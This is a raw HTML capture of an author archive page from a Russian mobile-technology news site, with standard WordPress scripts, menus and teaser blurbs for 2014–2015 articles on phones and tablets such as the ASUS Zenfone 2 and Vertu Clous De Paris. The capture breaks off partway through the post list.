

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://androidphones.ru/author/androidum
body_size: 14637
content:
<!DOCTYPE html>
<!--[if IE 7]>
<html class="ie ie7" lang="ru-RU">
<![endif]-->
<!--[if IE 8]>
<html class="ie ie8" lang="ru-RU">
<![endif]-->
<!--[if !(IE 7) | !(IE 8)  ]><!-->
<!-- BEGIN html -->
<html lang="ru-RU">
<!--<![endif]-->
<!-- BEGIN head -->
<head>
<script async src="//pagead2.googlesyndication.com/pagead/js/adsbygoogle.js" type="text/psajs" data-pagespeed-orig-index="0"></script>
<style>ins.adsbygoogle{margin:15px 0}</style>
<!-- Title -->
<title>i-Androidym | «i-Androidym» — Журнал о мобильных устройствах</title>
<!-- Meta Tags -->
<meta http-equiv="content-type" content="text/html; charset=UTF-8"/>
<meta name="viewport" content="width=device-width, initial-scale=1"/>
<!-- Favicon -->
<link id="favicon" href="/favicon.ico" type="image/x-icon" rel="shortcut icon">
<link id="png16favicon" rel="icon" href="/favicon.png" sizes="16x16">
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних записей"/>
<link rel="alternate" type="application/rss+xml" href="https://androidphones.ru/comments/feed" title="«i-Androidym» — Журнал о мобильных устройствах последних комментариев"/>
<link rel="pingback" href="https://androidphones.ru/xmlrpc.php"/>
<style type="text/css">#fancybox-close{right:-15px;top:-15px}div#fancybox-content{border-color:#fff}div#fancybox-title{background-color:#fff}div#fancybox-outer{background-color:#fff}div#fancybox-title-inside{color:#333}</style>
<!-- All in One SEO Pack 2.2.5.1 by Michael Torbert of Semper Fi Web Design[556,632] -->
<meta name="description" itemprop="description" content="Редакция сайта. Наша миссия - ознакомление пользователей сайта с новинками мобильного рынка и новостями высоких технологий."/>
<meta name="keywords" itemprop="keywords" content="zenfone 2,asus zenfone,asus,zenfone,планшет micromax,canvas tab,micromax,micromax canvas,bellperre,люксовый смартфон,vertu,Люкс,vertu clous de paris,мартфон vertu clous de paris,Титановый смартфон vertu,Появились фото apple ipad plus,данные apple ipad plus,характеристики apple ipad plus,ipad,ipad plus,lg g3,lg,samsung galaxy tab s,galaxy tab s,samsung,motorola moto x с 64 Гб,motorola,motorola moto,htc one mini 2,htc,htc one"/>
<meta name="robots" content="noindex,follow"/>
<link rel='next' href='https://androidphones.ru/author/androidum/page/2'/>
<link rel="canonical" href="https://androidphones.ru/author/androidum"/>
<!-- /all in one seo pack -->
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента" href="https://androidphones.ru/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента комментариев" href="https://androidphones.ru/comments/feed"/>
<link rel="alternate" type="application/rss+xml" title="«i-Androidym» — Журнал о мобильных устройствах &raquo; Лента записей автора i-Androidym" href="https://androidphones.ru/author/androidum/feed"/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/feedburner-form/control/fbstyle.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/fancybox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/plugins/wp-polls/polls-css.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/reset.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/font-awesome.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/main-stylesheet.min.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/lightbox.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/shortcodes.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ot-menu.css' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/responsive.css' type='text/css' media='all'/>
<!--[if lt IE 8]>
<link rel='stylesheet'   href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/ie-ancient.css' type='text/css' media='all' />
<![endif]-->
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/fonts.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/css/dynamic-css.php' type='text/css' media='all'/>
<link rel='stylesheet' href='https://androidphones.ru/wp-content/themes/quadrum-theme/style.css' type='text/css' media='all'/>
<script data-pagespeed-orig-type='text/javascript' type="text/psajs" data-pagespeed-orig-index="1">
/* <![CDATA[ */
var ot = {"adminUrl":"https:\/\/androidphones.ru\/wp-admin\/admin-ajax.php","gallery_id":"","galleryCat":"","imageUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/images\/","cssUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme\/css\/","themeUrl":"https:\/\/androidphones.ru\/wp-content\/themes\/quadrum-theme"};
/* ]]> */
</script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery.js' type="text/psajs" data-pagespeed-orig-index="2"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-includes/js/jquery/jquery-migrate.min.js' type="text/psajs" data-pagespeed-orig-index="3"></script>
<script data-pagespeed-orig-type='text/javascript' src='https://androidphones.ru/wp-content/plugins/fancybox-for-wordpress/fancybox/jquery.fancybox.js' type="text/psajs" data-pagespeed-orig-index="4"></script>
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://androidphones.ru/xmlrpc.php?rsd"/>
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://androidphones.ru/wp-includes/wlwmanifest.xml"/>
<!-- Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="5">
jQuery(function(){

jQuery.fn.getTitle = function() { // Copy the title of every IMG tag and add it to its parent A so that fancybox can show titles
	var arr = jQuery("a.fancybox");
	jQuery.each(arr, function() {
		var title = jQuery(this).children("img").attr("title");
		jQuery(this).attr('title',title);
	})
}

// Supported file extensions
var thumbnails = jQuery("a:has(img)").not(".nolightbox").filter( function() { return /\.(jpe?g|png|gif|bmp)$/i.test(jQuery(this).attr('href')) });

thumbnails.addClass("fancybox").attr("rel","fancybox").getTitle();
jQuery("a.fancybox").fancybox({
	'cyclic': false,
	'autoScale': true,
	'padding': 10,
	'opacity': true,
	'speedIn': 500,
	'speedOut': 500,
	'changeSpeed': 300,
	'overlayShow': true,
	'overlayOpacity': "0.3",
	'overlayColor': "#666666",
	'titleShow': true,
	'titlePosition': 'inside',
	'enableEscapeButton': true,
	'showCloseButton': true,
	'showNavArrows': true,
	'hideOnOverlayClick': true,
	'hideOnContentClick': false,
	'width': 560,
	'height': 340,
	'transitionIn': "fade",
	'transitionOut': "fade",
	'centerOnScroll': true
});


})
</script>
<!-- END Fancybox for WordPress -->
<script data-pagespeed-orig-type="text/javascript" type="text/psajs" data-pagespeed-orig-index="6">
	window._zem_rp_post_id = '9883';
	window._zem_rp_thumbnails = false;
	window._zem_rp_post_title = 'ASUS+%D0%B3%D0%BE%D1%82%D0%BE%D0%B2%D0%B8%D1%82+%D0%BD%D0%BE%D0%B2%D1%8B%D0%B9+%D1%84%D0%BB%D0%B0%D0%B3%D0%BC%D0%B0%D0%BD+-+Zenfone+2';
	window._zem_rp_post_tags = ['asus', 'zenfone', 'asus+zenfone', '%D0%9D%D0%BE%D0%B2%D0%BE%D1%81%D1%82%D0%B8+%D1%81%D0%BC%D0%B0%D1%80%D1%82%D1%84%D0%BE', 'atom', 'wifi', 'bluetooth', 'asu', '2', 'mali', 'flash', 'gorilla', 'glass', 'android', 'h2', 'market', 'smartwatch', 'intel', 'lte'];
	window._zem_rp_static_base_url = 'https://content.zemanta.com/static/';
	window._zem_rp_wp_ajax_url = 'https://androidphones.ru/wp-admin/admin-ajax.php';
	window._zem_rp_plugin_version = '1.11.1';
	window._zem_rp_num_rel_posts = '6';
</script>
<style type="text/css">.related_post_title{}ul.related_post{}ul.related_post li{}ul.related_post li a{}ul.related_post li img{}</style>
<style type="text/css">.wp-polls .pollbar{margin:1px;font-size:6px;line-height:8px;height:8px;background-image:url(https://androidphones.ru/wp-content/plugins/wp-polls/images/default/pollbg.gif);border:1px solid #c8c8c8}</style>
<!-- END head -->
</head>
<!-- BEGIN body -->
<body class="archive author author-androidum author-3"><noscript><meta HTTP-EQUIV="refresh" content="0;url='http://androidphones.ru/author/androidum?PageSpeed=noscript'" /><style><!--table,div,span,font,p{display:none} --></style><div style="display:block">Please click <a href="http://androidphones.ru/author/androidum?PageSpeed=noscript">here</a> if you are not redirected within a few seconds.</div></noscript>
<!-- BEGIN .boxed -->
<div class="boxed">
<!-- BEGIN .header -->
<header class="header">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<div class="wraphead header-1-content">
<div class="header-logo">
<a href="https://androidphones.ru"><img src="//androidphones.ru/wp-content/uploads/2014/06/logo-min.png" alt="«i-Androidym» — Журнал о мобильных устройствах"/></a>
</div>
</div>
<!-- END .wrapper -->
</div>
<div id="main-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="menu ot-menu-add" rel="Main Menu"><li id="menu-item-937" style="border-top: 4px solid #6ac000; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Новости Hi-Tech " href="https://androidphones.ru/news"><span><i class="fa fa-android"></i>Новости телефонов, планшетов и Hi-Tech<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-935" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/phones-news">Телефоны</a></strong><span><a href="https://androidphones.ru/news/phones-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/nubia-redmagic-7-pro-dva-chipa-dlya-bolshej-igrovoj-moshhnosti.html">Nubia Redmagic 7 Pro: два чипа для большей игровой мощности</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-predstavlen-oficialno.html">Samsung Galaxy S22 Ultra представлен официально</a></li><li><a href="https://androidphones.ru/smartfon-honor-60-se-prezhnij-processor-i-nemnogo-zaimstsovanij.html">Смартфон Honor 60 SE: прежний процессор и немного заимстсований</a></li><li><a href="https://androidphones.ru/smartfon-sony-xperia-pro-i-odin-iz-luchshix-kamerofonov.html">Смартфон Sony Xperia Pro-I: один из лучших камерофонов</a></li><li><a href="https://androidphones.ru/topovyj-yaponskij-smartfon-sony-xperia-1-iii-v-rossii.html">Топовый японский смартфон Sony Xperia 1 III в России</a></li></ul></li>
<li id="menu-item-934" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/tablets-news">Планшеты</a></strong><span><a href="https://androidphones.ru/news/tablets-news"></a></span><ul><li><a href="https://androidphones.ru/innovacii-v-segmente-smartfonov-chem-dalshe-privlekat-potrebitelya.html">Инновации в сегменте смартфонов: чем дальше привлекать потребителя</a></li><li><a href="https://androidphones.ru/surface-pro-x-novogo-pokoleniya-novyj-processor-i-podderzhka-5g.html">Surface Pro X нового поколения: новый процессор и поддержка 5G</a></li><li><a href="https://androidphones.ru/predstavleny-planshety-huawei-honor-play-tab-2.html">Представлены планшеты Huawei Honor Play Tab 2</a></li><li><a href="https://androidphones.ru/sony-vypustil-10-3-dyujmovyj-planshet-s-displeem-e-ink.html">Sony выпустил 10.3-дюймовый планшет с дисплеем E Ink</a></li><li><a href="https://androidphones.ru/predstavlen-igrovoj-noutbuk-notebook-odyssey-z-ot-samsung.html">Представлен игровой ноутбук Notebook Odyssey Z от Samsung</a></li><li><a href="https://androidphones.ru/huawei-predstavila-planshet-mediapad-m5-s-processorom-kirin-960.html">Huawei представила планшет MediaPad M5 с процессором Kirin 960</a></li></ul></li>
<li id="menu-item-936" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/news/technology">Технологии</a></strong><span><a href="https://androidphones.ru/news/technology"></a></span><ul><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/vsemirnyj-den-parolej-napominaet-o-vazhnosti-cifrovoj-gigieny.html">Всемирный день паролей напоминает о важности цифровой гигиены</a></li><li><a href="https://androidphones.ru/kak-vybrat-umnyj-televizor-v-2022-godu.html">Как выбрать умный телевизор в 2022 году</a></li><li><a href="https://androidphones.ru/google-predstavila-ar-ochki-c-vozmozhnostyu-perevoda-na-letu.html">Google представила AR-очки c возможностью перевода на лету</a></li></ul></li>
</ul>
</li>
<li id="menu-item-305" style="border-top: 4px solid #e67b02; " class="big-drop big-drop-1  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Обзоры телефонов, планшетов, гаджетов на Android" href="https://androidphones.ru/review"><span><i class="fa fa-chevron-circle-down"></i>Обзоры смартфонов, планшетов, гаджетов<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-314" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/tablets">Планшеты</a></strong><span><a href="https://androidphones.ru/review/tablets"></a></span><ul><li><a href="https://androidphones.ru/kamerofon-vivo-x60-pro-tonkij-dolgoigrayushhij-s-igrovym-zhelezom.html">Камерофон Vivo X60 Pro: тонкий, долгоиграющий с игровым железом</a></li><li><a href="https://androidphones.ru/smartfon-xiaomi-11t-pro-poluchil-prodvinutye-kamery-i-bystruyu-zaryadku.html">Смартфон Xiaomi 11T Pro получил продвинутые камеры и быструю зарядку</a></li><li><a href="https://androidphones.ru/google-pixel-6-bystryj-obzor-smelogo-pereosmysleniya-serii.html">Google Pixel 6: быстрый обзор смелого переосмысления серии</a></li><li><a href="https://androidphones.ru/smartfon-tcl-20l-obzor-xarakteristik-novichka-na-rossijskom-rynke.html">Смартфон TCL 20L+: обзор характеристик новичка на российском рынке</a></li><li><a href="https://androidphones.ru/chexol-dlya-plansheta-kak-pravilno-vybrat.html">Чехол для планшета: как правильно выбрать</a></li><li><a href="https://androidphones.ru/obzor-lenovo-p8-igrovoj-planshet.html">Обзор Lenovo P8: игровой планшет, и главный конкурент Xiaomi Mi Pad 3</a></li></ul></li>
<li id="menu-item-315" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/phones">Телефоны</a></strong><span><a href="https://androidphones.ru/review/phones"></a></span><ul><li><a href="https://androidphones.ru/smartfony-do-10-000-rublej-chto-segodnya-mozhno-najti-za-eti-dengi.html">Смартфоны до 10 000 рублей: что сегодня можно найти за эти деньги</a></li><li><a href="https://androidphones.ru/poco-f4-protiv-realme-gt-neo-3t-sravnenie-xarakteristik.html">POCO F4 против Realme GT Neo 3T: сравнение характеристик</a></li><li><a href="https://androidphones.ru/rossijskie-smartfony-kakie-sushhestvuyut-i-pochemu-oni-nepopulyarny.html">Российские смартфоны: какие существуют и почему они непопулярны</a></li><li><a href="https://androidphones.ru/iqoo-9-se-obzor-chut-oblegchyonnogo-flagmana-s-neveroyatnym-displeem.html">iQOO 9 SE: обзор чуть облегчённого флагмана с невероятным дисплеем</a></li><li><a href="https://androidphones.ru/smartfon-vivo-v23-5g-s-modnym-dizajnom-i-prodvinutoj-kameroj.html">Смартфон vivo V23 5G с модным дизайном и продвинутой камерой</a></li><li><a href="https://androidphones.ru/samsung-galaxy-s22-ultra-ultraflagman-dlya-cenitelej-poslednix-texnologij.html">Samsung Galaxy S22 Ultra: ультрафлагман для ценителей последних технологий</a></li></ul></li>
<li id="menu-item-313" class="menu-item menu-item-type-taxonomy menu-item-object-category"><strong><a href="https://androidphones.ru/review/gadgets">Гаджеты</a></strong><span><a href="https://androidphones.ru/review/gadgets"></a></span><ul><li><a href="https://androidphones.ru/sistema-shumopodavlenie-v-naushnikax-kak-rabotaet-i-ne-vredno-li.html">Система шумоподавление в наушниках: как работает и не вредно ли</a></li><li><a href="https://androidphones.ru/texnologii-robototexniki-dlya-domashnego-komforta.html">Технологии робототехники для домашнего комфорта</a></li><li><a href="https://androidphones.ru/tv-texnologii-dlya-vashej-dachi-luchshie-televizory-na-leto.html">ТВ-технологии для вашей дачи: лучшие телевизоры на лето</a></li><li><a href="https://androidphones.ru/poleznye-gadzhety-dlya-tex-kto-sobiraetsya-v-puteshestvie-na-avtomobile.html">Полезные гаджеты для тех, кто собирается в путешествие на автомобиле</a></li><li><a href="https://androidphones.ru/texnologii-personalnogo-mikroklimata-mini-kondicioner-evapolar.html">Технологии персонального микроклимата: мини-кондиционер Evapolar</a></li><li><a href="https://androidphones.ru/ne-pora-li-zamenit-televizor-proektorom.html">Не пора ли заменить телевизор проектором?</a></li></ul></li>
</ul>
</li>
<li id="menu-item-1273" style="border-top: 4px solid #ff0303; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Обзор китайских телефонов и планшетов на Android" href="https://androidphones.ru/review/kitaj"><i class="fa fa-mobile"></i>Китайские телефоны и планшеты.<i></i></a></li>
<li id="menu-item-3131" style="border-top: 4px solid #5ac3ff; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/news/windows-phone"><i class="fa fa-windows"></i>Windows Phone<i></i></a></li>
<li id="menu-item-4646" style="border-top: 4px solid #177a82; " class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a title="Новости Apple" href="https://androidphones.ru/news/apple-news"><i class="fa fa-apple"></i>Apple<i></i></a></li>
<li id="menu-item-304" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Решение проблем" href="https://androidphones.ru/kak"><span><i class="fa fa-check"></i>Решение проблем<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-6492" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/kak/faq-apple">Инструкции Apple</a></li>
</ul>
</li>
<li id="menu-item-3447" class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children ot-dropdown"><a href="#"><span><i class="fa fa-file"></i>Софт<i></i></span></a>
<ul class="sub-menu">
<li id="menu-item-1272" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children ot-dropdown"><a title="Новости и обзоры игр на Android" href="https://androidphones.ru/soft/igry"><span>Игры</span></a>
<ul class="sub-menu">
<li id="menu-item-3692" class="normal-drop  menu-single menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/igry/proxozhdeniya-igr">Прохождения</a></li>
</ul>
</li>
<li id="menu-item-3693" class="normal-drop menu-item menu-item-type-taxonomy menu-item-object-category"><a href="https://androidphones.ru/soft/programms">Программы</a></li>
</ul>
</li>
<li id="menu-item-7438" style="border-top: 4px solid #4D7198; " class="normal-drop  menu-single menu-item menu-item-type-custom menu-item-object-custom"><a href="//androidphones.ru/tag/ifa-2014"><i class="fa fa-signal"></i>IFA 2014<i></i></a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<div class="menu-overlay"></div>
<div id="top-sub-menu">
<!-- BEGIN .wrapper -->
<div class="wrapper">
<ul class="ot-menu-add" rel="Secondary Menu"><li id="menu-item-1636" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1636"><a rel="nofollow" href="//androidphones.ru/tag/samsung">Samsung</a></li>
<li id="menu-item-1638" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1638"><a rel="nofollow" href="//androidphones.ru/tag/sony">Sony</a></li>
<li id="menu-item-1850" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1850"><a rel="nofollow" href="//androidphones.ru/tag/htc">HTC</a></li>
<li id="menu-item-1639" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1639"><a rel="nofollow" href="//androidphones.ru/tag/lg">LG</a></li>
<li id="menu-item-3723" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3723"><a rel="nofollow" href="//androidphones.ru/tag/lenovo">Lenovo</a></li>
<li id="menu-item-1643" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1643"><a rel="nofollow" href="//androidphones.ru/tag/nokia">Nokia</a></li>
<li id="menu-item-3620" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3620"><a rel="nofollow" href="//androidphones.ru/tag/byudzhetnyj-klass">Дешевые</a></li>
<li id="menu-item-3621" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-3621"><a rel="nofollow" href="//androidphones.ru/tag/flagman">Мощные</a></li>
<li id="menu-item-4159" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4159"><a rel="nofollow" href="//androidphones.ru/tag/koncept">Концепты</a></li>
<li id="menu-item-4754" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-4754"><a rel="nofollow" href="//androidphones.ru/tag/sravnenie">Сравнение</a></li>
</ul>	<!-- END .wrapper -->
</div>
</div>
<!-- END .header -->
</header>
<!-- BEGIN .content -->
<section class="content">
<div class="ot-jumplist">
</div>
<!-- BEGIN .wrapper -->
<div class="wrapper">
<!-- BEGIN .content-main -->
<div class="content-main with-sidebar left">
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="block-title" style="background-color:#4D7198">
<h2>Posts From i-Androidym</h2>
<a href="https://androidphones.ru" class="panel-title-right">Вернуться на главную</a>
</div>
<div class="about-author">
<a href="https://androidphones.ru/author/Androidum">
<img src="" class="about-avatar" alt="i-Androidym"/>
</a>
<div class="about-content">
<div class="soc-pages right">
</div>
<h3>i-Androidym</h3>
<p>
<span class="vcard author">
<span class="fn">
Редакция сайта. Наша миссия - ознакомление пользователей сайта с новинками мобильного рынка и новостями высоких технологий.	</span>
</span>
</p>
</div>
</div>
<!-- END .strict-block -->
</div>
<!--noindex-->
<div class="ads_category_728">
<!-- i-an_category_top -->
<ins class="adsbygoogle" style="display:inline-block;width:728px;height:90px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="5883459075"></ins>
<script type="text/psajs" data-pagespeed-orig-index="7">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<div class="ads_instead_category_728">
<!-- i-an_category_top_468 -->
<ins class="adsbygoogle" style="display:inline-block;width:468px;height:60px" data-ad-client="ca-pub-6928690776790362" data-ad-slot="1128307877"></ins>
<script type="text/psajs" data-pagespeed-orig-index="8">
(adsbygoogle = window.adsbygoogle || []).push({});
</script>
</div>
<br/><br/>
<!--/noindex-->
<!-- BEGIN .strict-block -->
<div class="strict-block">
<div class="blog-style">
<div class="post-9883 post type-post status-publish format-standard has-post-thumbnail hentry category-phones-news tag-asus tag-asus-zenfone tag-zenfone item image-small">
<div class="item-header">
<a href="https://androidphones.ru/asus-gotovit-novyjj-flagman-zenfone-2.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/02/zenfone-2-349x218_c.jpg" alt="ASUS готовит новый флагман &#8212; Zenfone 2"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/asus-gotovit-novyjj-flagman-zenfone-2.html">ASUS готовит новый флагман &#8212; Zenfone 2</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2015/02">
<i class="fa fa-calendar"></i>25.02.2015	</a>
</div>
<p>Информация о выпуске гаджетов от ведущих производителей мобильной электроники появляется задолго до официальных анонсов. Так получилось и со второй моделью флагмана ASUS. Официальная презентация Android смартфона Zenfone 2 состоится в Барселоне на выставке MWC 2015, однако спецификации устройства ZE500CL известны</p>
<a href="https://androidphones.ru/asus-gotovit-novyjj-flagman-zenfone-2.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<div class="post-9822 post type-post status-publish format-standard has-post-thumbnail hentry category-tablets-news tag-micromax tag-micromax-canvas item image-small">
<div class="item-header">
<a href="https://androidphones.ru/planshet-micromax-canvas-tab-p666-ocenili-v-180.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/02/micromax-canvas-tab-p666-349x218_c.jpg" alt="Планшет Micromax Canvas Tab P666 оценили в $180"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/planshet-micromax-canvas-tab-p666-ocenili-v-180.html">Планшет Micromax Canvas Tab P666 оценили в $180</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2015/02">
<i class="fa fa-calendar"></i>18.02.2015	</a>
</div>
<p>Линейка продукции компании Micromax вскоре пополнится планшетным компьютером Canvas Tab P666. Новинка функционирует под управлением OC Android 4.4 и может предложить будущему владельцу среднее по нынешним меркам железо. Планшет Micromax Canvas Tab P666: &#8212; 8&#8243; сенсорный экран c разрешением 1280*800</p>
<a href="https://androidphones.ru/planshet-micromax-canvas-tab-p666-ocenili-v-180.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<div class="post-9799 post type-post status-publish format-standard has-post-thumbnail hentry category-phones-news tag-bellperre tag-vertu tag-lyuks item image-small">
<div class="item-header">
<a href="https://androidphones.ru/bellperre-touch-ljuksovyjj-smartfon-za-2600.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/02/bellperre-touch-new-349x218_c.jpg" alt="Bellperre Touch: люксовый смартфон за €2600"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/bellperre-touch-ljuksovyjj-smartfon-za-2600.html">Bellperre Touch: люксовый смартфон за €2600</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2015/02">
<i class="fa fa-calendar"></i>16.02.2015	</a>
</div>
<p>Компания Bellperre, известная как производитель дорогих мобильных телефонов, представила очередную новинку — Android смартфон Bellperre Touch. Технические спецификации устройства сложно назвать топовыми, однако этот фактор в имиджевом сегменте не является главным. Характеристики Bellperre Touch: &#8212; 4,9&#8243; SuperAMOLED дисплей с разрешением</p>
<a href="https://androidphones.ru/bellperre-touch-ljuksovyjj-smartfon-za-2600.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<div class="post-9693 post type-post status-publish format-standard has-post-thumbnail hentry category-phones-news tag-vertu item image-small">
<div class="item-header">
<a href="https://androidphones.ru/titanovyjj-smartfon-vertu-clous-de-paris.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/02/Veru-Clous-De-Paris-349x218_c.jpg" alt="Титановый смартфон Vertu Clous De Paris"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/titanovyjj-smartfon-vertu-clous-de-paris.html">Титановый смартфон Vertu Clous De Paris</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2015/02">
<i class="fa fa-calendar"></i>12.02.2015	</a>
</div>
<p>Ко Дню святого Валентина бренд Vertu выпустил новый смартфон премиум-сегмента. Модель Clous De Paris по сути является видоизменённой версией мобильного телефона Signature Touch. Спецификации смартфона: &#8212; 4,7&#8243; дисплей с FullHD-разрешением, &#8212; плотность точек &#8212; 473 ppi, &#8212; защита экрана &#8212;</p>
<a href="https://androidphones.ru/titanovyjj-smartfon-vertu-clous-de-paris.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<div class="post-9599 post type-post status-publish format-standard has-post-thumbnail hentry category-tablets-news tag-ipad tag-ipad-plus item image-small">
<div class="item-header">
<a href="https://androidphones.ru/pojavilis-foto-i-dannye-apple-ipad-plus.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2015/02/Apple-iPad-Plus-new-349x218_c.jpg" alt="Появились фото и данные Apple iPad Plus"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/pojavilis-foto-i-dannye-apple-ipad-plus.html">Появились фото и данные Apple iPad Plus</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2015/02">
<i class="fa fa-calendar"></i>04.02.2015	</a>
</div>
<p>Новые iOS планшеты вызывают повышенный интерес не только у фэнов «яблочной» продукции, поэтому появление любых достоверных характеристик и фото становится настоящим событием. На этот раз в распоряжении сетевых источников оказалась информация о готовящейся к выпуску крупноформатной версии планшета от Apple.</p>
<a href="https://androidphones.ru/pojavilis-foto-i-dannye-apple-ipad-plus.html" class="trans-button"><i class="fa fa-align-right"></i>Читать далее</a>
</div>
<div class="clear-float"></div>
</div>
<div class="post-4164 post type-post status-publish format-standard has-post-thumbnail hentry category-phones-news tag-lg tag-lg-g3 item image-small">
<div class="item-header">
<a href="https://androidphones.ru/lg-g3-mozhet-razocharovat.html" class="item-photo">
<img src="https://androidphones.ru/wp-content/uploads/2014/05/LG-G3-spec-surprises-gone-with-official-listing-349x218_c.jpg" alt="LG G3 может разочаровать своими характеристиками"/>	</a>
</div>
<div class="item-content">
<h3>
<a href="https://androidphones.ru/lg-g3-mozhet-razocharovat.html">LG G3 может разочаровать своими характеристиками</a>
</h3>
<div class="item-icons">
<a href="https://androidphones.ru/2014/05">
